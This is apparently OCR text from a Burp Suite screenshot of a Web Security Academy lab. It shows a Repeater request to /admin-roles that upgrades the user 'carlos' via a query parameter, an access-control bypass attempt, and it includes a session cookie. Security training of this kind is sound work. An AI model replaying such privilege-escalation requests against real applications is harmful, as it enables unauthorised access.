 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: https://ac3d1f8e1e9d52148006671b00d700b9.web-security-academy.net ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /admin-roles?username=carlos&action=upgrade HTTP/1.1
2 Host: ac3d1f8e1e9d52148006671b00d700b9.web-security-academy.net
3 Connection: close
4 sec-ch-ua: "Microsoft Edge";v="93", " Not;A Brand";v="99", "Chromium";v="93"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/93.0.4577.82 Safari/537.36 Edg/93.0.961.52
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://ac3d1f8e1e9d52148006671b00d700b9.web-security-academy.net/admin
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5
17 Cookie: session=GpG1IFgcR75WxsT9bXQP7QdS2vC63Wts
18
19
? Search... 0 matches
Response
Raw
Ready